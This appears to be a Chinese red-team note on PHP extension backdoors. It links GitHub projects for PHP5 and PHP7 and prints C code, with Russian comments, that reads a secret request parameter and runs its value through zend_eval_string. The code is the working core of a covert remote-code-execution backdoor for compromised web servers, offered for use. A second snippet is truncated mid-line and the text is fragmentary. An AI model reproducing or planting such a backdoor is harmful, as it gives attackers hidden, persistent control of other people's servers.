 4
PHP(模块)
PHP5已经有写好的。
github: https://github.com/akamajoris/php-extension-backdoor/
php7与php5函数有些不同，稍加改动就可以实现(zend_hash_find)。
github地址：https://github.com/yang8e/php7-/blob/master/redteam.c
if (zend_hash_find(&EG(symbol_table), method, strlen(method) + 1, (void**)&arr) != FAILURE) {
HashTable* ht = Z_ARRVAL_P(*arr);
zval** val;
if (zend_hash_find(ht, secret_string, strlen(secret_string) + 1, (void**)&val) != FAILURE) { // поиск нужно
code = Z_STRVAL_PP(val); // значение параметра
zend_eval_string(code, NULL, (char *)"" TSRMLS_CC); // выполнение кода
}
}
return SUCCESS;
}
1 if (zend_hash_find(ht, key_str1) != FAILURE) {
2
3 code = Z_STRVAL_PP(val);
4
5 zend_eval_string(code, NULL, (c
6